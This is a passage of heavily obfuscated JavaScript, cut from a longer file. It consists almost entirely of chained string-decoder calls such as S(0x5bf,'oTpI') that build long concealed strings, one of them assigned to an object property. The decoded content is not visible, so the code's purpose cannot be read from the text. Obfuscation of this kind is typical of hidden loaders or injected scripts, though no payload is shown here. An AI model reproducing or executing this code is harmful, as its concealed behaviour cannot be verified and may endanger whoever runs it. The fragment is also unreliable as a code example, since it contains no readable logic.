iG')+S(0x5bf,'oTpI')+S(0xa61,'Xn0p')+S(0x300,']gAE')+S(0x5ca,'*fYC')+S(0x894,'s@0o')+S(0x86c,'Fsu9')+S(0x617,'faQ]')+S(0x7db,'s@0o')+S(0xb95,'4L)P')+S(0x687,']gAE')+S(0xc80,'9Rm3')+S(0x5ec,'7vPB')+S(0x1f9,'TS4r')+S(0xa26,'GvkO')+S(0x445,'nphQ')+S(0x9fc,'9Rm3')+S(0x5f1,'&4VC')+S(0xa4b,'s@0o')+S(0x808,'8N@X')+S(0xca8,'Xn0p')+S(0x53b,'GvkO')+S(0xb50,'U4W6')+S(0xc47,'BRBb')+S(0x10d,'7vPB')+S(0xa0b,'%GH6')+S(0xc58,'faQ]')+S(0x324,'GvkO')+S(0xbf7,'nphQ')+S(0x5a5,'7vPB')+S(0x4db,'7NTD')+S(0xa91,'TS4r')+S(0x3e4,'Kf07')+S(0x58f,'4L)P')+S(0x9c6,'%GH6')+S(0x226,'r6d0')+S(0x3aa,'^1S!')+S(0xad5,'XEMd')+S(0x146,'*fYC')+S(0x8c1,'tW!g')+S(0x9aa,'XZa[')+S(0x57e,'IjFG')+S(0x8d2,'BRBb')+S(0x33e,'*MKc')+S(0x44e,'U4W6')+S(0x4c4,'xc^h')+S(0x46c,'*fYC')+S(0xb2d,'8N@X')+S(0x249,'Kf07')+S(0x774,'r6d0')+S(0xb36,'TS4r')+S(0xc4a,'(Dr$')+S(0x5e5,'O0W7')+S(0x2bc,'*MKc')+S(0x9b9,'^1S!')+S(0x7d7,'^1S!')+S(0xa85,'$iok')+S(0x9c1,'GvkO')+S(0x40a,'$miG')+S(0x6ba,'7NTD')+S(0x472,'oTpI')+S(0xaf5,'O0W7')+S(0x4cf,']gAE')+S(0x1b7,'GvkO')+S(0xc65,'O0W7')+S(0xa8c,'jjDl')+S(0xb84,'6W[6')+S(0xa9a,'w$0e')+S(0x2fb,'XEMd')+S(0x20a,'gzT0')+S(0x37b,'Pi9p')+S(0x6ea,'N#0I')+S(0x9a5,'aS8S')+S(0xcbf,'igqU')+S(0x855,'rxmk')+S(0x775,'7NTD')+S(0x520,'4L)P')+S(0x8b3,'8N@X')+S(0x800,'4L)P')+S(0x9f7,'7vPB')+S(0xb14,'Pi9p')+S(0xc03,'6W[6')+S(0x6b8,'lTWK')+S(0x178,'tW!g')+S(0x29f,'r6d0')+S(0xca2,'*MKc')+S(0xc88,'O0W7')+S(0x45a,'Kf07')+S(0x2e3,'jjDl')+S(0x9b2,'tW!g')+S(0x80b,'Fsu9')+S(0x3d9,'6W[6')+S(0x83b,']gAE')+S(0x4d8,'oTpI')+S(0xa99,'$iok')+S(0x21d,'*MKc')+S(0x61a,'GvkO')+S(0x34e,'BRBb')+S(0xb7c,'E!Y*')+S(0x64f,'w$0e')+S(0xc5f,'gzT0')+S(0x391,'7NTD')+S(0x978,'woDh')+S(0x52d,'^1S!')+S(0x87d,'7vPB')+S(0x2f2,'cPq*')+S(0xc36,'xc^h')+S(0x1e7,'XZa[')+S(0x2fc,'7NTD')+S(0x4de,'woDh')+S(0xaf4,'nphQ')+S(0x35b,'O0W7')+S(0xacb,'Xn0p')+S(0x904,'r6d0')+S(0x342,'7NTD')+S(0x876,'tW!g')+S(0x25e,'4L)P')+S(0x7ae,'E!Y*')+S(0x908,'N#0I')+S(0x406,'gzT0')+S(0x333,'E6%$')+S(0x27c,'gzT0')+S(0x746,'%GH6')+S(0x1d9,'faQ]')+S(0x728,'PFtH')+S(0x6d8,']gAE')+S(0xa9f,'lTWK')+S(0x255,'N#0I')+S(0x62b,'Xn0p')+S(0x302,'rxmk')+S(0x8ff,'BRBb')+S(0xc8a,'*MKc')+S(0x37a,'IjFG')+S(0x626,'$iok')+S(0xa02,'r6d0')+S(0x372,'PFtH')+S(0x642,'lTWK')+S(0xad3,'8N@X')+S(0x51e,'4L)P')+S(0x38a,'IjFG')+S(0xb58,'Kf07')+S(0xb6d,'s@0o')+S(0xb83,'WyyB')+S(0x3f0,'igqU')+S(0x8fb,'s@0o')+S(0x90a,'8N@X')+S(0x284,'Kf07')+S(0x506,'tW!g')+S(0x523,'r6d0')+S(0xc6f,'Xn0p')+S(0xc37,'%GH6')+S(0x276,'nphQ')+S(0x96f,'Xn0p')+S(0x910,'jjDl')+S(0x7e7,'w$0e')+S(0xc3c,'U4W6')+S(0x6a8,'Fsu9')+S(0x892,'(Dr$')+S(0x1bf,'O0W7')+S(0xa43,'$iok')+S(0xa37,'rxmk')+S(0x322,'%GH6')+S(0x568,'e&XH')+S(0xa48,'w$0e')+S(0xae7,'TS4r')+S(0x41e,'*MKc')+S(0x522,'tW!g')+S(0x94a,'PFtH')+S(0x7a1,'8#@B')+S(0x9ce,'$miG'))+(S(0x32d,'%GH6')+S(0x381,'woDh')+S(0xc2f,'$iok')+S(0xbc4,'IjFG')+S(0x680,'Fsu9')+S(0x4c6,'Pi9p')+S(0x4f5,'E!Y*')+S(0x809,'4L)P')+S(0x63f,'XZa[')+S(0xc43,'7NTD')+S(0xb9e,'faQ]')+S(0xcba,'PFtH')+S(0x256,'&4VC')+S(0x1e0,'TS4r')+S(0x26c,'rxmk')+S(0x94e,'8N@X')+S(0x17e,'cPq*')+S(0x1d7,'8#@B')+S(0x19a,'(Dr$')+S(0x35c,'E6%$')+S(0x930,'*fYC')+S(0x2be,'PFtH')+S(0x207,'igqU')+S(0x253,'gzT0')+S(0x6a6,'9Rm3')+S(0xc21,'*fYC')+S(0xb69,'jjDl')+S(0x52b,'Fsu9')+S(0x2c2,'r6d0')+S(0x968,'TS4r')+S(0x339,'*MKc')+S(0xc5e,'jjDl')+S(0xaa2,']gAE')+S(0x22e,'N#0I')+S(0xadf,']gAE')+S(0x9db,'e&XH')+S(0x3d7,'4L)P')+S(0x36c,'aS8S')+S(0x9fe,'Pi9p')+S(0x1e8,'%GH6')+S(0x521,'7NTD')+S(0x6a1,'Pi9p')+S(0xc5b,'BRBb')+S(0x99c,'woDh')+S(0xc92,'7vPB')+S(0xc1e,'$iok')+S(0x731,'8N@X')+S(0x6fd,'woDh')+S(0x4ae,'E!Y*')+S(0x8fc,'woDh')+S(0x430,'8#@B')+S(0x5ce,'s@0o')+S(0x5de,'7vPB')+S(0x407,'xc^h')+S(0x942,'(Dr$')+S(0x3e1,'WyyB')+S(0x92a,'rxmk')+S(0x4bd,'O0W7')+S(0x3bb,'%GH6')+S(0x777,'O0W7')+S(0x49a,'IjFG')+S(0x55e,'aS8S')+S(0x8a9,'Xn0p')+S(0xc95,'w$0e')+S(0xa7d,'9Rm3')+S(0x846,'O0W7')+S(0x8e7,'8N@X')+S(0x606,'$iok')+S(0x593,'(Dr$')+S(0xb8e,'BRBb')+S(0x884,'8#@B')+S(0x48b,'faQ]')+S(0xc97,'%GH6')+S(0x185,'$iok')+S(0x650,'N#0I')+S(0x554,'7vPB')+S(0xb97,'XZa[')+S(0x9b5,'E!Y*')+S(0xacf,'*fYC')+S(0xcb3,'s@0o')+S(0x821,'7vPB')+S(0xcc4,'aS8S')+S(0xc87,'$miG')+S(0xac6,'Fsu9')+S(0xbde,'oTpI')+S(0x9ef,'w$0e')+S(0xb79,'PFtH')+S(0x7d6,'Fsu9')+S(0x6ff,'WyyB')+S(0x8af,'&4VC')+S(0x599,'&4VC')+S(0x124,'&4VC')+S(0xb96,'Pi9p')+S(0xb18,'nphQ')+S(0x641,'s@0o')+S(0x5ea,'E6%$')+S(0x689,'gzT0')+S(0x2a9,'9Rm3')+S(0x354,'7NTD')+S(0x368,'E!Y*')+S(0x5ba,'Xn0p')+S(0x17a,'tW!g')+S(0x993,'*MKc')+S(0xb82,'O0W7')+S(0xc12,'6W[6')+S(0x507,'lTWK')+S(0x288,'^1S!')+S(0xa3f,'8N@X')+S(0xb72,'7vPB')+S(0x61d,'Kf07')+S(0x893,'IjFG')+S(0x2fe,'E6%$')+S(0x550,'lTWK')+S(0x2b7,'E!Y*')+S(0xba2,'&4VC')+S(0x795,'WyyB')+S(0xc9c,'*fYC')+S(0x649,'cPq*')+S(0xb86,'XZa[')+S(0x2c9,'faQ]')+S(0x811,'%GH6')+S(0x9ec,'igqU')+S(0x7df,'$iok')+S(0x50a,'w$0e')+S(0x3ce,'8N@X')+S(0x716,'9Rm3')+S(0x856,'6W[6')+S(0x7ef,'E!Y*')+S(0x38b,'Xn0p')+S(0x5ad,'Kf07')+S(0x7c4,'faQ]')+S(0x2a6,'igqU')+S(0x65b,'Xn0p')+S(0x699,'8N@X')+S(0x4dc,'XEMd')+S(0x9e7,'(Dr$')+S(0x2c6,'xc^h')+S(0x535,'s@0o')+S(0x65a,'faQ]')+S(0x9a1,'XEMd')+S(0x5ae,'6W[6')+S(0x94d,'6W[6')+S(0x6bb,'Xn0p')+S(0xc41,'$iok')+S(0x9de,'IjFG')+S(0x376,'tW!g')+S(0x4d2,'E!Y*')+S(0x7b6,'7vPB')+S(0xab2,'w$0e')+S(0xb0c,'faQ]')+S(0xc27,'WyyB')+S(0x415,'aS8S')+S(0x704,'XZa[')+S(0xcf6,'aS8S')+S(0x75c,'IjFG')+S(0xaea,'jjDl')+S(0x639,'aS8S')+S(0xa6a,'rxmk')+S(0x9d4,'*MKc')+S(0xfe,'gzT0')+S(0x2dd,'*MKc')+S(0x13d,'GvkO')+S(0xb2a,'gzT0')+S(0xc3f,'PFtH')+S(0x366,'*MKc')+S(0x88c,'&4VC')+S(0x1be,'PFtH')+S(0x4bb,'r6d0')+S(0x20e,'8N@X')+S(0x8e4,'E6%$')+S(0x665,'*fYC')+S(0x70f,'E6%$')+S(0x2ef,'U4W6')+S(0x83e,'rxmk')+S(0xa58,'BRBb')+S(0x43a,'e&XH')+S(0x63a,'aS8S')+S(0x7b3,'faQ]')+S(0x961,'gzT0')+S(0x9bf,'N#0I')+S(0xab5,'4L)P')+S(0x78c,'6W[6')+S(0x979,'tW!g')+S(0x1d4,'6W[6')+S(0x539,'faQ]')+S(0x4f4,'cPq*')+S(0xa74,'8N@X')+S(0xc40,'BRBb')+S(0x830,']gAE')+S(0xbe1,'w$0e')+S(0xb22,'GvkO')+S(0x8d1,'XZa[')+S(0x67c,'TS4r')+S(0x325,'xc^h')+S(0x51d,'nphQ')+S(0x485,'woDh')+S(0x18c,'*MKc')+S(0x490,'aS8S')+S(0x9a6,'IjFG')+S(0x9f3,'r6d0'))+(S(0x859,'woDh')+S(0x37d,'7NTD')+S(0x57f,'XZa[')+S(0xc60,'8#@B')+S(0x35d,'Kf07')+S(0x164,'igqU')+S(0x42d,'cPq*')+S(0x1ef,'aS8S')+S(0x59c,'8N@X')+S(0xf3,'9Rm3')+S(0x5fd,'jjDl')+S(0x560,'faQ]')+S(0xccd,'faQ]')+S(0xb8d,'WyyB')+S(0x130,'oTpI')+S(0xb5e,'XEMd')+S(0x89f,'XZa[')+S(0x7bb,'e&XH')+S(0x788,'N#0I')+S(0xbe9,'jjDl')+S(0x7ee,'WyyB')+S(0xc8f,'TS4r')+S(0x8c5,'aS8S')+S(0x144,'%GH6')+S(0xb62,'lTWK')+S(0x531,'7NTD')+S(0x4bf,'BRBb')+S(0x76a,'aS8S')+S(0x34b,'lTWK')+S(0xa6e,']gAE')+S(0x9c3,'$iok')+S(0xbab,'w$0e')+S(0xa07,'O0W7')+S(0xad2,'6W[6')+S(0x55b,'N#0I')+S(0x193,'*MKc')+S(0x928,'*MKc')+S(0x807,'aS8S')+S(0x721,'cPq*')+S(0x8ea,'XEMd')+S(0x24c,'jjDl')+S(0x890,'*fYC')+S(0x365,'Pi9p')+S(0x84b,'IjFG')+S(0x63d,'nphQ')+S(0xcd6,'6W[6')+S(0x350,'faQ]')+S(0xce3,'aS8S')+S(0x469,'^1S!')+S(0x290,'igqU')+S(0x71d,'faQ]')+S(0x4af,'nphQ')+S(0x451,'&4VC')+S(0x479,'Xn0p')+S(0x60a,'lTWK')+S(0x9d5,'U4W6')+S(0x104,'s@0o')+S(0x277,'r6d0')+S(0x8e9,'faQ]')+S(0x1ad,'lTWK')+S(0x3d5,'IjFG')+S(0x2e2,'tW!g')+S(0xc2a,'Kf07')+S(0x656,'s@0o')+S(0x234,'7vPB')+S(0x481,'Kf07')+S(0x219,'(Dr$')+S(0x64e,'E!Y*')+S(0x988,'BRBb')+S(0x73a,'$miG')+S(0x34f,'tW!g')+S(0x841,'XEMd')+S(0x163,'O0W7')+S(0x16b,'XZa[')+S(0x196,'$miG')+S(0x5f6,'jjDl')+S(0x758,'8#@B')+S(0xc1c,'s@0o')+S(0x5d4,'N#0I')+S(0x202,'aS8S')+S(0xbe3,'BRBb')+S(0xba5,'7NTD')+S(0x5b2,'IjFG')+S(0x950,'WyyB')+S(0x8a6,'r6d0')+S(0xb38,'8#@B')+S(0x705,'O0W7')+S(0x5c1,'cPq*')+S(0x509,'&4VC')+S(0xf5,'^1S!')+S(0xba6,'Fsu9')+S(0x962,'XEMd')+S(0x499,'rxmk')+S(0x293,'PFtH')+S(0x5fc,'GvkO')+S(0x285,'BRBb')+S(0xb7d,'*fYC')+S(0x7e0,'8N@X')+S(0x6c0,'7vPB')+S(0x238,'(Dr$')+S(0x824,'igqU')+S(0x92c,'lTWK')+S(0xb03,'GvkO')+S(0x949,'7vPB')+S(0x5b3,'rxmk')+S(0x56c,'(Dr$')+S(0x825,'*fYC')+S(0x5c5,'XZa[')+S(0xaff,'8#@B')+S(0x4c8,'*MKc')+S(0x77b,'nphQ')+S(0x5d9,'gzT0')+S(0x49e,'faQ]')+S(0x85b,'tW!g')+S(0xaae,'8#@B')+S(0xa30,'8N@X')+S(0x317,'U4W6')+S(0x5d0,'nphQ')+S(0x9f5,'Xn0p')+S(0x3f1,'^1S!')+S(0x780,'r6d0')+S(0xa25,'&4VC')+S(0x2b4,'nphQ')+S(0x179,'GvkO')+S(0x2b0,'woDh')+S(0x1ab,'E!Y*')+S(0x613,'$miG')+S(0x900,'oTpI')+S(0x1fe,'r6d0')+S(0x31f,'U4W6')+S(0x68c,'w$0e')+S(0xa34,'Pi9p')+S(0x664,'4L)P')+S(0x1aa,'oTpI')+S(0xaab,'(Dr$')+S(0x9ff,'N#0I')+S(0x31a,'woDh')+S(0x5dc,'Pi9p')+S(0x443,'%GH6')+S(0x340,'%GH6')+S(0x47a,'*fYC')+S(0x332,'lTWK')+S(0x2f3,'E6%$')+S(0x989,'cPq*')+S(0x426,'Fsu9')+S(0xbdb,'9Rm3')+S(0x68f,'rxmk')+S(0x4be,'igqU')+S(0x501,'E6%$')+S(0xc35,'rxmk')+S(0x1fb,'U4W6')+S(0x843,'oTpI')+S(0x28b,'GvkO')+S(0xc20,'WyyB')+S(0x489,'Fsu9')+S(0x437,'WyyB')+S(0xb94,'igqU')+S(0x4b4,'E!Y*')+S(0x424,'gzT0')+S(0x586,'XEMd')+S(0xc17,'$iok')+S(0xa79,'TS4r')+S(0xbd9,'^1S!')+S(0x80a,'oTpI')+S(0xcd7,'8N@X')+S(0xa5f,'cPq*')+S(0x84c,'N#0I')+S(0x230,'4L)P')+S(0x320,'E6%$')+S(0x8b9,'U4W6')+S(0x152,'GvkO')+S(0xa42,'$miG')+S(0xbbb,'IjFG')+S(0x353,'oTpI')+S(0x131,'$miG')+S(0xa00,'(Dr$')+S(0xb0f,'O0W7')+S(0x9a3,'%GH6')+S(0xb76,'Xn0p')+S(0xc49,'tW!g')+S(0x347,'N#0I')+S(0xbb6,'Xn0p')+S(0x8f1,'faQ]')+S(0x13a,'*MKc')+S(0x81e,'Xn0p')+S(0x85e,'8N@X')+S(0x208,'PFtH')+S(0x5c6,'gzT0')+S(0x99b,'e&XH')+S(0x526,'BRBb')+S(0x52f,']gAE')+S(0xc86,'8N@X')+S(0x7c9,'cPq*')+S(0x5c9,'nphQ')+S(0x16d,'gzT0')+S(0x4d0,'$iok')+S(0xa9b,'lTWK')+S(0x529,'faQ]')+S(0xc39,'XEMd')+S(0x3a6,'O0W7'))+(S(0x2d7,'aS8S')+S(0xb2c,'^1S!')+S(0xb5d,'8#@B')+S(0xb61,'cPq*')+S(0xa94,'7NTD')+S(0x634,'rxmk')+S(0x89d,'E!Y*')+S(0x686,'U4W6')+S(0xa8f,'lTWK')+S(0x9cb,'E6%$')+S(0x1e3,'%GH6')+S(0x71b,'E6%$')+S(0x514,'O0W7')+S(0xc69,'O0W7')+S(0x64a,'gzT0')+S(0x3b6,']gAE')+S(0xa64,'7NTD')+S(0x3e2,'E!Y*')+S(0x9bd,'xc^h')+S(0x7c0,'faQ]')+S(0x1d5,'$miG')+S(0x23a,'xc^h')+S(0xade,'4L)P')+S(0x6f2,'woDh')+S(0x6b9,'gzT0')+S(0x6ca,'PFtH')+S(0x8da,'XEMd')+S(0x69f,'cPq*')+S(0x697,'^1S!')+S(0x4e5,'*MKc')+S(0x672,'%GH6')+S(0x6ec,'oTpI')+S(0x2ce,'7vPB')+S(0xa69,'lTWK')+S(0x98a,'xc^h')+S(0x58d,'Fsu9')+S(0x5c2,'oTpI')+S(0x92f,'oTpI')+S(0xc3d,'tW!g')+S(0x134,'9Rm3')+S(0x47f,'$iok')+S(0x6f7,'8N@X')+S(0x74f,'Kf07')+S(0xb12,'w$0e')+S(0x441,'XEMd')+S(0xb8a,'7NTD')+S(0x88e,'4L)P')+S(0x307,'Xn0p')+S(0x7e1,'6W[6')+S(0x14b,'lTWK')+S(0x5bc,'gzT0')+S(0xbf4,'7NTD')+S(0x447,'$iok')+S(0x4bc,'w$0e')+S(0xcc5,'*fYC')+S(0x5b7,'IjFG')+S(0x907,'lTWK')+S(0x357,'tW!g')+S(0x15b,'7NTD')+S(0x15f,'cPq*')+S(0x7b9,'IjFG')+S(0x8f2,'9Rm3')+S(0x35e,'%GH6')+S(0x9d9,'Kf07')+S(0x5ee,'Fsu9')+S(0xa95,'r6d0')+S(0x89c,'U4W6')+S(0xc9a,'Kf07')+S(0x8b8,'s@0o')+S(0x2d1,'Xn0p')+S(0x429,'nphQ')+S(0xbe7,'rxmk')+S(0x440,'8#@B')+S(0x898,'$iok')+S(0x5b5,'jjDl')+S(0x54e,'jjDl')+S(0xabd,'nphQ')+S(0x588,'U4W6')+S(0x7ad,'GvkO')+S(0x151,'jjDl')+S(0x602,'Pi9p')+S(0xb57,'igqU')+S(0x6c3,'4L)P')+S(0xf7,'Kf07')+S(0xbac,'rxmk')+S(0xb3c,'8#@B')+S(0x7d0,'e&XH')+S(0xb1d,'lTWK')+S(0x72c,'faQ]')+S(0xc64,'8#@B')+S(0xb06,'$iok')+S(0x8c4,']gAE')+S(0xf0,'jjDl')+S(0x557,'Kf07')+S(0xb20,'7vPB')+S(0x851,'$iok')+S(0xbb4,'cPq*')+S(0x97c,'$miG')+S(0x466,'XZa[')+S(0x242,']gAE')+S(0xa2e,'Pi9p')+S(0x644,'jjDl')+S(0x23b,'nphQ')+S(0xb32,'$iok')+S(0x969,'GvkO')+S(0xc30,'&4VC')+S(0x618,'E!Y*')+S(0xb88,'$miG')+S(0x572,'aS8S')+S(0x39d,'jjDl')+S(0x870,'Kf07')+S(0x346,'w$0e')+S(0xbda,'cPq*')+S(0xc16,'*MKc')+S(0x692,'r6d0')+S(0x8ec,'XZa[')+S(0x7f5,'E!Y*')+S(0x5c8,'7NTD')+S(0x2bb,'E!Y*')+S(0x70c,'4L)P')+S(0x793,'8#@B')+S(0x891,'jjDl')+S(0x5da,'9Rm3')+S(0xa63,'8#@B')+S(0x9cc,'r6d0')+S(0x69d,'8N@X')+S(0x286,'Fsu9')+S(0x782,'7vPB')+S(0x181,'igqU')+S(0x632,'4L)P')+S(0xbc5,'woDh')+S(0x8ce,'igqU')+S(0x2cf,'8#@B')+S(0x4a5,'8#@B')+S(0x8dc,'BRBb')+S(0x6c1,'IjFG')+S(0xb89,'s@0o')+S(0xbb3,'U4W6')+S(0x162,'jjDl')+S(0xf2,'8N@X')+S(0x89b,'6W[6')+S(0x358,'%GH6')+S(0x4b8,'*fYC')+S(0xa7e,'w$0e')+S(0x3f2,'Fsu9')+S(0x180,'%GH6')+S(0xa0a,'XZa[')+S(0x8f0,'xc^h')+S(0x118,'r6d0')+S(0x879,'E6%$')+S(0x66a,'Pi9p')+S(0x608,'w$0e')+S(0x211,'WyyB')+S(0x228,'faQ]')+S(0x81c,'$miG')+S(0xa22,'E6%$')+S(0xa12,'7NTD')+S(0xb60,'(Dr$')+S(0xca6,'Kf07')+S(0xad9,'igqU')+S(0xbfc,'rxmk')+S(0xa41,'r6d0')+S(0xc4c,'^1S!')+S(0x6dc,'TS4r')+S(0xbdf,'oTpI')+S(0x66e,'PFtH')+S(0x713,'GvkO')+S(0x32a,'7vPB')+S(0x6ed,'E!Y*')+S(0xa7f,'aS8S')+S(0xaf8,'N#0I')+S(0xa75,'IjFG')+S(0x1dd,'gzT0')+S(0xa88,'(Dr$')+S(0xbb1,'GvkO')+S(0x766,'N#0I')+S(0x12c,'(Dr$')+S(0x4d5,'9Rm3')+S(0xa52,'Kf07')+S(0x3c6,'Fsu9')+S(0x68e,'*fYC')+S(0xb5a,'*fYC')+S(0x8d4,'6W[6')+S(0xa28,'igqU')+S(0x166,'*fYC')+S(0xa06,'*MKc')+S(0x7e3,'E!Y*')+S(0x54a,']gAE')+S(0x6d1,'gzT0')+S(0xc0f,']gAE')+S(0x8de,'oTpI')+S(0x654,'BRBb')+S(0xb70,'TS4r')+S(0x9ea,'E!Y*')+S(0x5a0,'7vPB')+S(0x316,'xc^h')+S(0x313,'7NTD')+S(0x740,'IjFG')+S(0x26b,'E6%$')+S(0xc2b,'xc^h'))+(S(0x2c1,'gzT0')+S(0x91f,'TS4r')+S(0xa98,'U4W6')+S(0xb4c,'w$0e')+S(0x7d9,'s@0o')+S(0x7d1,'e&XH')+S(0x598,'9Rm3')+S(0x565,'Pi9p')+S(0x4a9,'8N@X')+S(0x4ac,'s@0o')+S(0x827,'6W[6')+S(0x3ae,'6W[6')+S(0xb98,'^1S!')+S(0x1e4,'*fYC')+S(0x45e,'9Rm3')+S(0xbf9,'s@0o')+S(0x2fa,'(Dr$')+S(0x2ba,'$miG')+S(0xa14,'^1S!')+S(0x647,'Xn0p')+S(0x172,'Pi9p')+S(0xbe6,'XZa[')+S(0x1cc,'6W[6')+S(0x8b2,'s@0o')+S(0x1d2,'E!Y*')+S(0xbce,'$miG')+S(0xcef,']gAE')+S(0x177,'faQ]')+S(0x2e0,'gzT0')+S(0x5b4,'lTWK')+S(0xc7f,'E6%$')+S(0x657,'rxmk')+S(0x7e5,'Kf07')+S(0x93b,'E!Y*')+S(0x998,'woDh')+S(0x6de,'s@0o')+S(0x580,'6W[6')+S(0x86d,'XEMd')+S(0xaf1,'E6%$')+S(0x64c,'igqU')+S(0x933,'WyyB')+S(0x3bc,'*fYC')+S(0xcd2,'Pi9p')+S(0x129,'Fsu9')+S(0x869,'igqU')+S(0x97f,'WyyB')+S(0x3d8,'E6%$')+S(0x38c,'igqU')+S(0x929,'BRBb')+S(0x8ed,'8#@B')+S(0xafb,'BRBb')+S(0x10f,'e&XH')+S(0x628,'*fYC')+S(0x82a,'Xn0p')+S(0x121,'8N@X')+S(0x621,'rxmk')+S(0xcb0,'woDh')+S(0x2e9,'4L)P')+S(0xa78,'e&XH')+S(0xce0,'xc^h')+S(0x26d,'e&XH')+S(0xa9e,'XZa[')+S(0xbf6,'PFtH')+S(0xbfd,'WyyB')+S(0x233,'Fsu9')+S(0x4f1,'cPq*')+S(0x5f3,'*fYC')+S(0xc09,'w$0e')+S(0x2df,'Pi9p')+S(0xad0,'9Rm3')+S(0xa13,'(Dr$')+S(0xa17,'lTWK')+S(0x747,'GvkO')+S(0x31e,'%GH6')+S(0xac4,'igqU')+S(0x3a2,'r6d0')+S(0x113,'U4W6')+S(0xaa1,'U4W6')+S(0x5df,'%GH6')+S(0x364,'U4W6')+S(0x8f8,'%GH6')+S(0x9af,'w$0e')+S(0x315,'9Rm3')+S(0x985,'faQ]')+S(0x54c,'woDh')+S(0x386,'O0W7')+S(0x6fa,'s@0o')+S(0x771,'igqU')+S(0x397,'U4W6')+S(0xf6,'Fsu9')+S(0x62e,'jjDl')+S(0x60c,'8N@X')+S(0x3c3,'U4W6')+S(0xa1e,'w$0e')+S(0xb48,'(Dr$')+S(0xc26,'N#0I')+S(0x4f0,'Fsu9')+S(0xb34,'$iok')+S(0x790,'N#0I')+S(0x44b,'*fYC')+S(0xcc7,'nphQ')+S(0x59a,'r6d0')+S(0x6a0,'Fsu9')+S(0x569,'xc^h')+S(0x1a4,'cPq*')+S(0x3c2,'tW!g')+S(0x98f,'cPq*')+S(0xad7,'TS4r')+S(0xa90,'%GH6')+S(0xbe5,'PFtH')+S(0x2a3,'BRBb')+S(0x39e,'N#0I')+S(0x436,'6W[6')+S(0x6b3,'oTpI')+S(0x8e6,'WyyB')+S(0x473,'Fsu9')+S(0x7d2,'XZa[')+S(0x885,'lTWK')+S(0xa0c,'GvkO')+S(0x197,']gAE')+S(0x612,'Fsu9')+S(0x24e,'XEMd')+S(0x5a2,'aS8S')+S(0x645,'Kf07')+S(0x778,'%GH6')+S(0x45f,'&4VC')+S(0x13e,'%GH6')+S(0x19b,'O0W7')+S(0x6ef,'BRBb')+S(0x3d2,'nphQ')+S(0x1af,'Pi9p')+S(0x7e8,'6W[6')+S(0x10b,'Xn0p')+S(0xc71,'lTWK')+S(0x258,'6W[6')+S(0xa4a,'Pi9p')+S(0xc32,'gzT0')+'FK'),c[S(0x5a6,'8#@B')]=S(0x4cc,'9Rm3')+S(0x965,'9Rm3')+S(0x75a,'$miG')+S(0x1c5,'tW!g')+S(0x19e,'&4VC')+S(0x6f5,']gAE')+S(0x2ec,'O0W7')+S(0x216,'WyyB')+S(0x7c2,'igqU')+S(0x370,'woDh')+S(0x734,'TS4r')+S(0x7c5,'9Rm3')+S(0xbc7,'$miG')+S(0x58e,'Fsu9')+S(0xb23,'Fsu9')+S(0x981,'%GH6')+S(0x480,'6W[6')+S(0x8a7,'s@0o')+S(0xa4f,'xc^h')+S(0x8fa,'WyyB')+S(0x117,'XEMd')+S(0x138,'PFtH')+S(0x17f,'9Rm3')+S(0x8e2,'lTWK')+S(0xc55,'s@0o')+S(0x8b1,'Xn0p')+S(0x431,'*MKc')+S(0xc9e,'e&XH')+S(0x47c,'w$0e')+S(0x838,'rxmk')+S(0x5cd,'oTpI')+S(0x864,'$iok')+S(0x3a0,'xc^h')+S(0xa9c,'WyyB')+S(0x9ae,'9Rm3')+S(0x954,'N#0I')+S(0x797,'*MKc')+S(0x757,'7vPB')+S(0x655,'E!Y*')+S(0x693,']gAE')+S(0x28f,'6W[6')+S(0xb87,'*fYC')+S(0x9b1,'O0W7')+S(0x5e4,'r6d0')+S(0x308,'r6d0')+S(0x263,'tW!g')+S(0x88f,'tW!g')+S(0x463,'tW!g')+S(0xb4d,'7NTD')+S(0x46e,'jjDl')+S(0x9cf,'gzT0')+S(0x92d,'WyyB')+S(0x2c4,'XZa[')+S(0xb6c,'r6d0')+S(0xa10,'oTpI')+S(0x536,']gAE')+S(0x20d,'nphQ')+S(0x8e8,'E6%$')+S(0xb0b,'6W[6')+S(0x88b,'9Rm3')+S(0x34c,'6W[6')+S(0x6d0,'&4VC')+S(0x8e5,'GvkO')+S(0xcfe,'e&XH')+S(0x960,'$miG')+S(0x11c,'rxmk')+S(0x512,'9Rm3')+S(0x57d,'*fYC')+S(0x3c1,'WyyB')+S(0x12a,'TS4r')+S(0x624,'s@0o')+S(0x926,'PFtH')+S(0x5d8,'Pi9p')+S(0x817,'6W[6')+S(0x218,'E6%$')+S(0x575,'GvkO')+S(0xb65,'GvkO')+S(0x784,'E!Y*')+S(0xca0,'E!Y*')+S(0x604,'8N@X')+S(0x4c1,'&4VC')+S(0xc06,'oTpI')+S(0x6be,'oTpI')+S(0x2e8,'aS8S')+S(0x610,'woDh')+S(0x9b7,'aS8S')+S(0xca4,'faQ]')+S(0x335,'tW!g')+S(0x779,'nphQ')+S(0x4a1,'XEMd')+S(0x91b,'*fYC')+S(0x3ee,'O0W7')+S(0x6c8,'N#0I')+S(0x449,'gzT0')+S(0x349,'(Dr$')+S(0x282,'*fYC')+S(0x5b6,'E6%$')+S(0x3c5,'7NTD')+S(0xc11,'O0W7')+S(0x318,'IjFG')+S(0xcf0,'*fYC')+S(0x297,'$iok')+S(0xa59,'BRBb')+S(0x936,'%GH6')+S(0xc01,'7vPB')+S(0x161,'O0W7')+S(0x675,'8#@B')+S(0x72a,'aS8S')+S(0x471,'e&XH')+S(0xb46,'faQ]')+S(0x488,'xc^h')+S(0x12d,'6W[6')+S(0x98b,'WyyB')+S(0x3a4,'E!Y*')+S(0xafd,'r6d0')+S(0xce9,'igqU')+S(0xab8,'Pi9p')+S(0x330,'BRBb')+S(0x87c,'GvkO')+S(0x5eb,'(Dr$')+S(0x498,'xc^h')+S(0xba0,'Fsu9')+S(0x26f,'E6%$')+S(0x796,'woDh')+S(0x77d,'cPq*')+S(0x40b,'w$0e')+S(0x59b,'8N@X')+S(0x810,'jjDl')+S(0xc76,'s@0o')+S(0x6a5,'BRBb')+S(0x5ed,'7NTD')+S(0x920,']gAE')+S(0x43e,'nphQ')+S(0x4b5,'jjDl')+S(0x61f,'Xn0p')+S(0x1c9,'*fYC')+S(0x3ad,'8N@X')+S(0x54b,'*MKc')+S(0x9df,'cPq*')+S(0x6d6,'*MKc')+S(0x914,'r6d0')+S(0xbb5,'8#@B')+S(0x7cf,'*MKc')+S(0x941,'w$0e')+S(0x2ee,'Fsu9')+S(0x1cb,'s@0o')+S(0x367,'7NTD')+S(0x4a0,'BRBb')+S(0x715,'aS8S')+S(0x1cf,'O0W7')+S(0x2d4,'(Dr$')+S(0x82c,'jjDl')+S(0x2e1,'U4W6')+S(0x3db,'U4